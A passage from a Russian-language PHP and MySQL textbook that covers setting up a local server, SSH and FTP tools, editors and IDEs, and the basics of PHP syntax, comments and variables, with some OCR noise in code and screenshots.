Теперь, чтобы убедиться в правильности всех настроек, нужно загрузить тестовый файл. С помощью, например, программы TextEdit (при использовании текстовых процессоров, таких как Microsoft Word, которые создают форматированный текст, файл нужно сохранять в виде простого текста) создайте небольшой HTMLфайл, состоящий всего из нескольких строк:

```
<html>
  <head>
   <title>A quick test</title>
  </head>
  <body>Hello World!
  </body>
\langle/html>
```
После набора этого текста сохраните файл в каталоге исходного источника документов, присвоив ему имя test.htm. Теперь вы можете вызвать эту страницу в своем браузере путем ввода в адресную строку следующего URL-адреса (см. рис. 2.14):

```
http://localhost:10088/test.htm
http://localhost:10088/test.html
```
Вы получили успешно установленный программный продукт с полностью работоспособной системой МАМР. При появлении проблем вы можете обратиться к документации, размещенной по адресу http://tinyurl.com/zenddocs.

## Установка LAMP в Linux

Эта книга ориентирована в основном на пользователей РС и МАС, но содержащийся в ней код будет хорошо работать и на Linux-компьютере. Существуют десятки популярных разновидностей Linux, в каждую из которых LAMP может устанавливаться со своими особенностями. Но многие версии Linux поступают с предустановленным веб-сервером и MySQL, поэтому есть вероятность, что у вас уже все готово к работе. Чтобы понять, так ли это, попробуйте ввести в браузер следующий адрес и посмотрите, получите ли вы веб-страницу, используемую по умолчанию в исходном источнике документов:

#### http://localhost

Если все заработает, то у вас, наверное, установлен сервер Apache, а также может быть установлена и запущена база данных MySQL, но, чтобы окончательно удостовериться в этом, проверьте факт их установки вместе со своим системным администратором.

Если веб-сервер не установлен, можете воспользоваться версией Zend Server Free Edition, которую можно загрузить со страницы http://tinyurl.com/zendfree.

Все необходимые инструкции вы найдете на странице загрузки. Вы можете точно следовать этим инструкциям или воспользоваться предоставляемыми сценариями, и тогда получится работать со всеми примерами, приведенными в книге.

#### Работа в удаленном режиме

Если есть доступ к веб-серверу, на котором уже имеются сконфигурированные РНР и MySOL, то вы всегда можете применить его для веб-разработок. Но это не самый лучший вариант, если только вы не пользуетесь высокоскоростным подключением. Разработка, выполняемая на локальной машине, позволяет протестировать новые модификации практически без задержки или с небольшой задержкой на загрузку.

Может вызвать трудности и удаленный доступ к MySQL. Для ручного создания баз данных и установки прав доступа из командной строки может понадобиться сервер Telnet или SSH. Компания, предоставляющая веб-хостинг, посоветует, как это можно сделать наилучшим образом, и предоставит пароль для доступа к MySOL (а в первую очередь, разумеется, для доступа к самому серверу).

#### Вход в систему

Я рекомендую пользователям Windows для доступа к Telnet и SSH (следует помнить, что уровень безопасности у SSH значительно выше, чем у Telnet) как минимум установить программу PuTTY, доступную по адресу http://putty.org.

На компьютере Mac система SSH будет доступна изначально. Нужно только выбрать папку Applications, перейти к папке Utilities, а затем запустить программу Terminal. В окне терминала нужно войти на сервер, используя SSH в следующей команде:

ssh mylogin @ server.com

где server.com — это имя сервера, на который необходимо войти, а mylogin — имя пользователя, под которым нужно войти в систему. Затем система запросит у вас пароль для данного имени пользователя, и, если вы введете правильный пароль, вход состоится.

#### Использование FTP

Для переноса файлов на веб-сервер и обратно понадобится FTP-программа. Если искать подходящую в Интернете, можно найти так много программ, что на выбор нужной именно вам уйдет уйма времени.

На данный момент я рекомендую программу FireFTP, потому что она обладает следующими преимуществами:

- О она является дополнением к браузеру Firefox и поэтому будет работать на любой платформе, на которой работает этот браузер;
- О вызвать ее так же просто, как выбрать закладку;
- О это одна из самых быстрых и простых в использовании FTP-программ из тех, которые мне когда-либо попадались.



Вы можете возразить: «Но я пользуюсь только Internet Explorer, а FireFTP для него недоступна». Я бы на это ответил, что, раз уж вы решили заняться разработкой веб-страниц, вам все равно понадобится установить на свой компьютер все основные браузеры, что уже предлагалось сделать в начале этой главы.

Для установки FireFTP нужно пройти на сайт http://fireftp.mozdev.org, используя Firefox, и щелкнуть на ссылке Download FireFTP (Скачать FireFTP). Программа занимает примерно 500 Кбайт и устанавливается очень быстро. После инсталляции нужно перезапустить Firefox и тогда можно будет получить доступ к FireFTP из пункта меню Tools (Инструменты) (рис. 2.19).

Еще одной замечательной FTP-программой является FileZilla, доступная в версиях для Windows, Linux и Mac OS X 10.5 и выше.

Разумеется, если у вас уже есть FTP-программа, вы можете использовать ее.

#### Использование редактора программ

Хотя для редактирования HTML, PHP и JavaScript подходит любой текстовый редактор, существуют очень удобные приложения, специально предназначенные для редактирования текста программ. В них имеются весьма полезные возможности, например цветная подсветка синтаксиса. Современные редакторы программ хорошо продуманы и могут еще до запуска программы на выполнение показывать места, в которых допущены синтаксические ошибки. Перейдя к использованию современного редактора, вы будете удивлены тому, что раньше обходились без него.

| (b) robinnixon.com - FireFTP - Mozilla Firefox                                                                                                    |        |                                                                                                    |                                                                                                    |                                                                                                    | E3<br>$= 0$                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Edit View History Bookmarks Tools Help<br>File                                                                                                    |        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| ⊙ ⊙ ⊙ ∩ □ © & chrome//fireftp/content/fireftp.xul                                                                                                    |        |                                                                                                    |                                                                                                    | $\uparrow$ $\uparrow$ $\parallel$ $\mathbf{M}$ $\cdot$ Google                                                                                                    | ۹                                                                                                    |  |  |
| robinnixon.com<br>Disconnect Edit Abort<br>۰                                                                                                    |        |                                                                                                    |                                                                                                    | Log/Queue                                                                                                    | Tools Help                                                                                                    |  |  |
| lo e<br>w:\lpmj.net<br>۰                                                                                                    | Browse | <b>③ @ III</b> /www/lpmj.net                                                                                                    |                                                                                                    |                                                                                                    | ٠<br>Change                                                                                                    |  |  |
| 4 <sup>2</sup> Ipmj.net<br>×<br>Name<br>Date<br>Size<br>۸<br>▶ 10<br>1.php<br>$2$ KB<br>Mar 19 2011<br>$\triangleright$ $\square$ 11<br>$10.$ php<br>Mar 19 2011<br>4 KB<br>▷□12<br>$11.$ php<br>Mar 19 2011<br>2 KB<br>▶□13<br>$12.$ php<br>$2$ KB<br>Mar 19 2011<br>▶ 14<br>$13.$ php<br>$2$ KB<br>Mar 19 2011<br>▶ 215<br>$14.$ php<br>Mar 19 2011<br>$2$ KB<br>▷□16<br>Ε<br>ы<br>$15.$ php<br>Mar 19 2011<br>3 KB<br>$D = 17$<br>$16$ .php<br>3 KB  Mar 19 2011<br>▶ 18<br>$17.$ php<br>$2$ KB<br>Mar 19 2011<br>D19<br>18.php<br>$2$ KB<br>Mar 19 2011<br>▷ 20<br>19.php<br>$2$ KB<br>Mar 19 2011<br>▶□3<br>2.php<br>2 KB<br>Mar 19 2011<br>$D = 4$<br>20.php<br>3 KB<br>Mar 19 2011<br><b>DIS</b><br>3.php<br>3 KB<br>Mar 19 2011<br>♪□6<br>$4.$ php<br>4 KB<br>Mar 19 2011<br>$\sqrt{27}$<br>35.php<br>4 KB  Mar 19 2011<br><b>⊳⊡8</b><br>$6.$ php<br>3 KB<br>Mar 19 2011<br>$D = 9$<br>7.php<br>Dec 3 2010<br>4 KB<br>Þ⊡e<br>3.php<br>Mar 19 2011<br>4 KR<br>as.<br>٠<br>$n_{\rm obs}$<br>2.502<br>$14 - 10.2013$ | œ      | 4 <sup>b</sup> lpmj.net<br>▶□10<br>▶□11<br>▷□12<br>$\geq$ 213<br>▶ □14<br>▶□15<br>▷□16<br>▶□17<br>⊕<br>▶ □18<br>₿<br>$D = 19$<br>▷ □20<br>▶□3<br>$\triangleright$ $\square$ 4<br>»白5<br>▶□6<br>▶□7<br>▶□8<br><b>DD9</b><br>Þ⊡e<br>٠<br><b>III</b> | $\blacktriangle$<br>Name<br>1.php<br>$10.$ php<br>$11.$ php<br>$12.$ php<br>$13.$ php<br>$14.$ php<br>$15.$ php<br>Ξ<br>$16.$ php<br>$17.$ php<br>$18.$ php<br>19.php<br>2.php<br>$20.$ php<br>$3.$ php<br>$\Box$ 4.php<br>3.php<br>$6.$ php<br>7.php<br>3.php<br>حمامها | Size  Date<br>۸<br>$2$ KB<br>4 KB<br>$2$ KB<br>2KB<br>$2$ KB<br>$2$ KB<br>3 KB<br>3 KB<br>$2$ KB<br>$2$ KB<br>$2$ KB<br>2 KB<br>3 KB<br>3 KB<br>4 KB<br>4 KB<br>3 KR<br>$2.50 -$ | 贉<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>Mar 19 2011<br>4 KB  Mar 19 2011<br>4 KB  Mar 19 2011<br>AA-40.2011 |  |  |
| 220 robinixon.com FTP server (Version 6,00LS) ready.<br><b>LIGHT ANNUM</b>                                                                                                    |        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| Log Queue<br>Local Listing: 62 object(s), 5.21 MB, Disk Space Available: 8.1 GB<br>$\mathbb{O}^x$ x                                                                                                    |        | Binary                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |

**Рис. 2.19.** FireFTP предоставляет полный доступ к FTP прямо из Firefox

Есть множество хороших и доступных программ, но я остановил свой выбор на программе Editra, поскольку она распространяется бесплатно и доступна для Mac, Windows и Linux/UNIX (рис. 2.20). Программу можно загрузить, перейдя на сайт http://editra.org и выбрав ссылку Download (Скачать) в левом верхнем углу страницы, где также можно найти и документацию на редактор.



**Рис. 2.20.** Окно программы Editra

Editra вылеляет синтаксис, используя соответствующие цвета, что очень улобно. Можно поместить курсор за квадратными или фигурными скобками, и Editra подсветит соответствующую парную скобку, давая возможность определить лишние или недостающие скобки. В Editra предлагается также множество других свойств, облегчающих работу с текстом программы.

## Использование IDE

При всех достоинствах специализированных редакторов программ, позволяющих повысить производительность труда программиста, они не могут сравниться с интегрированными средами разработки (Integrated Development Environment, IDE), предлагающими множество дополнительных возможностей, например проведение отладки и тестирования программ прямо в редакторе, а также отображение описаний функций и многое другое.

На рис. 2.21 показана популярная интегрированная среда разработки phpDesigner с программой РНР, которая загружена в главное окно, и с расположенным в правой части анализатором кода Code Explorer, в котором перечислены различные классы, функции и переменные, используемые в этой программе.



Рис. 2.21. При использовании такой IDE, как phpDesigner, разработка PHP-программы идет намного быстрее и проще

При разработке продукта в IDE можно установить контрольные точки, а затем запустить весь код целиком (или по частям), тогда его выполнение будет останавливаться в контрольных точках и вам будет предоставляться информация о текущем состоянии программы.

Вопросы

Помочь изучению процесса создания программ может то, что приводимые в данной книге примеры могут быть введены в IDE и запущены в этой среде, — тогда вызывать браузер уже не понадобится.

Существует несколько интегрированных сред разработки, доступных для различных платформ. Большинство из них являются коммерческими продуктами, но встречаются и бесплатные версии. В табл. 2.1 приведены некоторые наиболее популярные интегрированные среды разработки PHP-программ и URL-адреса, с которых их можно загрузить.

| <b>IDE</b>        | URL-адрес загрузки                         | Цена      | Win          | Mac          | Linux        |
|-------------------|--------------------------------------------|-----------|--------------|--------------|--------------|
| Eclipse PDT       | http://eclipse.org/pdt/downloads/          | Бесплатно | ✓            | $\checkmark$ | ✓            |
| Komodo IDE        | http://activestate.com/Products/komodo_ide | \$245     | $\checkmark$ | $\checkmark$ | $\checkmark$ |
| <b>NetBeans</b>   | http://www.netbeans.org                    | Бесплатно | ✓            | $\checkmark$ | $\checkmark$ |
| phpDesigner       | http://mpsoftware.dk                       | \$39      | $\checkmark$ |              |              |
| <b>PHPEclipse</b> | http://phpeclipse.de                       | Бесплатно | ✓            | $\checkmark$ | $\checkmark$ |
| PhpED             | http://nusphere.com                        | \$119     | $\checkmark$ |              | $\checkmark$ |
| PHPEdit           | http://phpedit.com                         | \$119     | $\checkmark$ |              |              |
| Zend Studio       | http://zend.com/en/downloads               | \$189     | $\checkmark$ | $\checkmark$ | $\checkmark$ |

Таблица 2.1. Интегрированные среды разработки для РНР

Потратьте врамя на установку удобного, с вашей точки зрения, редактора программ или IDE, и тогда вы будете готовы опробовать в работе примеры, приводимые в следующих главах.

Теперь, вооружившись редактором программ или IDE, вы готовы к переходу к главе 3, в которой начнется углубленное изучение PHP и совместной работы HTML и РНР, а также структуры самого языка РНР. Но перед тем, как перейти к этой главе, я предлагаю проверить полученные вами знания и ответить на следующие вопросы.

## **Вопросы**

Bonpoc 2.1

В чем разница между WAMP, МАМР и LAMP?

Bonnoc<sub>2.2</sub>

Что общего у IP-адреса 127.0.0.1 и URL-адреса http://localhost?

Bonpoc<sub>2.3</sub>

Для чего предназначена FTP-программа?

Bonpoc<sub>2.4</sub>

Назовите основной недостаток работы на удаленном веб-сервере.

Bonpoc 2.5

Почему лучше воспользоваться редактором программ, а не обычным текстовым редактором?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 2».

# <span id="page-65-0"></span>Введение в РНР

В главе 1 о РНР говорилось как о языке, заставляющем сервер генерировать динамическую, потенциально разную выходную информацию при каждом запросе браузером веб-страницы. В данной главе начнется изучение этого простого, но мощного языка, которое продолжится в следующих главах и завершится в главе 7.

Я призываю вас выполнять разработку кода PHP в одной из интегрированных сред разработки (IDE), упомянутых в главе 2. Она поможет выявить опечатки, что существенно ускорит обучение по сравнению с работой в менее функциональных редакторах.

Многие из IDE позволяют запускать код, рассматриваемый в этой главе, и изучать производимую им выходную информацию. Мы также разберем методы вставки кода PHP в файл HTML, чтобы иметь представление о внешнем виде выходной информации на веб-странице (то есть о том, в котором она в итоге предстанет перед пользователями).

В процессе создания веб-страницы будут представлять собой комбинацию PHP, HTML, JavaScript, инструкций MySQL и форматирования с помощью CSS и, возможно, использования различных элементов HTML5. Кроме того, каждая страница может привести на другие страницы, предоставляя пользователям возможности щелкать на ссылках и заполнять формы. Хотя при изучении этих языков можно обойтись и без таких сложностей. На данном этапе нужно сконцентрироваться исключительно на написании РНР-кода и на достижении предсказуемости содержимого выходной информации или по крайней мере на умении разбираться в характере этой информации.

## **Включение PHP в HTML**

По умолчанию в конце имен РНР-документов ставится расширение РНР. Когда веб-сервер встречает в запрашиваемом файле это расширение, он автоматически передает файл РНР-процессору. Веб-серверы имеют довольно широкий диапазон настроек, и некоторые веб-разработчики выбирают такой режим работы, при котором для разбора РНР-процессору принудительно передаются также файлы с расширениями HTM или HTML. Обычно это связано с тем, что разработчики хотят скрыть факт использования PHP.

Программа на РНР отвечает за возвращение файла в чистом виде, пригодном для отображения в браузере. В простейшем случае на выходе документа РНР будет получаться только код HTML. Чтобы убедиться в этом, можно взять любой HTMLдокумент, например файл index.html, сохранить его под именем index.php, и он будет отображаться точно так же, как исходный файл.

Для запуска команд РНР нужно изучить новый тег. Его открывающая часть имеет следующий вид:

 $nhn</math$ 

Первое, что может броситься в глаза, — незавершенность тега. Это обусловлено тем, что внутри тега могут помещаться целые фрагменты кода РНР. Они заканчиваются, только когда встречается закрывающая часть тега такого вида:

 $\gamma$ 

Небольшая PHP-программа Hello World может иметь вид, показанный в примере 3.1.

```
Пример 3.1. Вызов РНР
<?php
  echo "Hello world";
25
```
Этот тег очень гибок в использовании. Некоторые программисты открывают его в начале документа, а закрывают в самом конце, и выводят любой код HTML путем непосредственного использования команды РНР.

Другие программисты предпочитают помещать в эти теги как можно меньшие фрагменты кода РНР и именно в тех местах, где нужно воспользоваться динамическими сценариями, а весь остальной документ составлять из стандартного кола HTML.

Сторонники последнего метода программирования зачастую аргументируют свой выбор тем, что такой код выполняется быстрее, а сторонники первого метода утверждают, что увеличение скорости настолько мизерное, что оно не может оправдать дополнительные сложности многочисленных вставок РНР в отдельно взятый локумент.

По мере изучения языка вы, несомненно, определитесь в своих стилевых предпочтениях при создании разработок на РНР, но для упрощения примеров, приводимых в этой книге, я свел количество переходов между PHP и HTML к минимуму, в среднем к одному-двум переходам на один документ.

Кстати, существует и несколько иной вариант синтаксиса РНР. Если поискать примеры РНР-кода в Интернете, то можно встретить код, где используется следующий синтаксис открывающего и закрывающего тегов:

```
<?
 echo "Hello world":
2>
```
Несмотря на то что здесь неочевиден вызов РНР-парсера, это вполне приемлемый альтернативный синтаксис, который, как правило, также работает. Но я не советую его использовать, поскольку он несовместим с XML и в настоящее время его применение не приветствуется (это значит, что он больше не рекомендуется и может быть удален в будущих версиях).



Если в файле содержится только код РНР, то закрывающий тег ?> можно опустить. Именно так и нужно делать, чтобы гарантировать отсутствие в файлах PHP лишнего пустого пространства (что имеет особую важность при написании объектно-ориентированного кода).

## Примеры в этой книге

Чтобы вы не тратили время на набор примеров, приводимых в этой книге, все они заархивированы на сопровождающем сайте, откуда можно загрузить файл 2nd edition examples.zip, щелкнув на ссылке Download Examples (Загрузить примеры), которая находится в верхней части страницы (рис. 3.1).



Рис. 3.1. Примеры, приводимые в этой книге, можно просмотреть по адресу http://lpmj.net

Все примеры хранятся под номерами и сгруппированы по главам (например, example3-1.php). Кроме того, на сайте имеется архив, а в нем дополнительно есть папка named examples, где можно найти все примеры, которые предлагалось сохранять в файлах с конкретными именами (как в показанном далее примере 3.4, который нужно будет сохранить в файле с именем test1.php).

# Структура PHP

В этом разделе будет рассмотрено довольно много основных положений. Разобраться во всем этом несложно, но я рекомендую проработать материал как можно тщательнее, поскольку он служит основой для понимания всей остальной книги. Как всегда, в конце главы будут заданы вопросы, с помощью которых можно будет проверить, насколько глубоко усвоен материал.

#### Комментарии

Существует два способа добавления комментариев к коду РНР. Первый, предусматривающий размещение в начале строки двух прямых слешей, превращает в комментарий отдельную строку:

// Это комментарий

Он хорошо подходит для временного исключения из программы строки кода, являющейся источником ошибок. Например, такой способ комментирования можно применить для того, чтобы скрыть строку кода до тех пор, пока в ней не возникнет необходимость:

// echo "X equals  $x$ ";

Такой комментарий можно также вставить сразу же после строки кода, чтобы описать ее лействие:

```
x \leftarrow 10: // Увеличение значения $х на 10
```
Когда понадобится комментарий, состоящий из нескольких строк, нужно воспользоваться вторым способом комментирования, который показан в примере 3.2.

Пример 3.2. Многострочный комментарий

```
<?php
/* Это область
  многострочного комментария.
  которая не будет
  подвергаться интерпретации */
2>
```
Для открытия и закрытия комментария можно воспользоваться парами символов /\* и \*/ практически в любом произвольно выбранном месте кода. Если не все, то большинство программистов используют эту конструкцию для временного превращения в комментарий целого неработоспособного раздела кода или такого раздела, который по тем или иным причинам нежелательно интерпретировать.



Типичная ошибка — применение пар символов /\* и \*/ для того, чтобы закомментировать большой фрагмент кода, уже содержащий закомментированную область, в которой используются эти же пары символов. Комментарии не могут быть вложенными друг в друга, поскольку РНР-интерпретатор не поймет, где заканчивается комментарий, и выведет на экран сообщение об ошибке. Но если вы используете редактор программ или интегрированную среду разработки с подсветкой синтаксиса, то ошибку такого рода нетрудно будет заметить.

#### Основной синтаксис

PHP — очень простой язык, ухоляший своими корнями в языки С и Perl, но все же больше похожий на Java. Он очень гибок, но существует несколько правил, относящихся к его синтаксису и структуре, которые следует изучить.

#### Точки с запятыми

В предыдущих примерах можно было заметить, что команды РНР завершаются точкой с запятой:

 $x \leftarrow + = 10$ 

Возможно, чаще всего причиной ошибок, с которыми приходится сталкиваться при работе с РНР, становится забывчивость. Если не поставить эту точку с запятой, РНР вынужден будет рассматривать в качестве одной сразу несколько инструкций, при этом он не сможет разобраться в ситуации и выдаст ошибку синтаксического разбора — Parse error.

#### Символ \$

Символ \$ используется в разных языках программирования в различных целях. Например, в языке BASIC символ \$ применялся в качестве завершения имен переменных, чтобы показать, что они относятся к строкам.

А в РНР символ \$ должен ставиться перед именами всех переменных. Это нужно для того, чтобы РНР-парсер работал быстрее, сразу же понимая, что имеет дело с переменной. К какому бы типу ни относились переменные - к числам, строкам или массивам, все они должны выглядеть так, как показано в примере 3.3.

Пример 3.3. Три разновидности присваивания значений переменным

```
<?php
  $mycounter = 1;
  \text{Im}\text{ystring} = "Hello":
  \frac{1}{2} = array("One", "Two", "Three");
\gamma
```
Вот, собственно, и весь синтаксис, который нужно усвоить. В отличие от языков, в которых отношение к способам отступа текста программы и размещения кода очень строгое (например, от Python), PHP дает полную свободу использования (или игнорирования) любых отступов и любого количества пробелов по вашему усмотрению. В действительности же разумное использование того, что называется свободным пространством, обычно поощряется (наряду с всесторонним комментированием), поскольку помогает разобраться в собственном коде, когда к нему приходится возвращаться по прошествии некоторого времени. Это помогает и другим программистам, вынужденным поддерживать ваш код.

#### Переменные

Понять, что такое переменные PHP, поможет простая метафора. Думайте о них как о небольших (или больших) спичечных коробках! Именно как о спичечных коробках, которые вы раскрасили и на которых написали некие имена.

#### Строковые переменные

Представьте, что у вас есть коробок, на котором написано слово username (имя пользователя). Затем вы пишете на клочке бумаги Fred Smith и кладете эту бумажку в коробок (рис. 3.2). Этот процесс похож на присваивание переменной строкового значения:

\$username = "Fred Smith";



Рис. 3.2. Переменные можно представить в виде спичечного коробка, содержащего какие-то предметы

Кавычки служат признаком того, что Fred Smith является строкой символов. Каждую строку нужно заключать либо в двойные, либо в одинарные кавычки (апострофы). Между этими двумя видами кавычек есть весьма существенное различие, которое будет рассмотрено далее.

Когда хочется посмотреть, что находится внутри коробка, вы его открываете, вынимаете бумажку и читаете, что на ней написано. В РНР подобное действие выглядит следующим образом:

echo \$username:

Можно также присвоить содержимое другой переменной (сделать ксерокопию бумажки и поместить ее в другой коробок):

```
$current user = $username;
```
Если вы стремитесь самостоятельно освоить работу с PHP, то можете попробовать вводить примеры, приводимые в этой главе, в интегрированную среду разработки (согласно рекомендациям, которые были даны в конце главы 2), чтобы тут же посмотреть на результаты, или же можете ввести код примера 3.4 в редактор программ (который также рассматривался в главе 2) и сохранить этот код в каталоге исходного источника документов вашего сервера под именем test1.php.

Пример 3.4. Ваша первая РНР-программа

```
<?php // test1.php
  $username = "Fred Smith":
 echo $username:
 echo "<br>":
  $current user = $username:
 echo $current user;
\gamma
```
Теперь эту программу можно запустить, введя в адресную строку браузера следующий адрес:

http://localhost/test1.php



Если в ходе установки веб-сервера (рассмотренной в главе 2) вы изменили назначенный серверу порт на какой-нибудь другой, отличающийся от порта 80, вы должны поместить номер этого порта в URL в этом и всех последующих примерах из этой книги. Например, если вы изменили порт на 8080, то предыдущий URL приобретет следующий вид:

http://localhost:8080/test1.php

Не забудьте об этом при тестировании других примеров из книги или при написании собственного кода.

Результатом запуска этого кода будет двойное появление имени Fred Smith, первое - в результате выполнения команды echo \$username, а второе - в результате выполнения команды echo \$current user.

#### Числовые переменные

Переменные могут содержать не только строки, но и числа. Если вернуться к аналогии со спичечным коробком, сохранение в переменной \$count числа 17 будет эквивалентно помещению, скажем, 17 бусин в коробок, на котором написано слово count:

```
scount = 17:
```
Можно также использовать числа с плавающей точкой (содержащие десятичную точку); синтаксис остается прежним:

\$count =  $17.5$ :

Чтобы узнать о содержимом коробка, его нужно просто открыть и посчитать бусины. В PHP можно присвоить значение переменной \$count другой переменной или вывести его с помощью браузера на экран, воспользовавшись командой есhо.

#### **Массивы**

Массивы можно представить в виде нескольких склеенных вместе спичечных коробков. Например, нам нужно сохранить имена пяти футболистов одной команды в массиве \$team. Для этого мы склеим вместе боковыми сторонами пять коробков, запишем имена всех игроков на отдельных клочках бумаги и положим каждый клочок в свой коробок.
Вдоль всей верхней стороны склеенных вместе коробков напишем слово team (рис. 3.3). В РНР эквивалентом этому действию будет следующий код:

\$team = array('Bill', 'Mary', 'Mike', 'Chris', 'Anne');

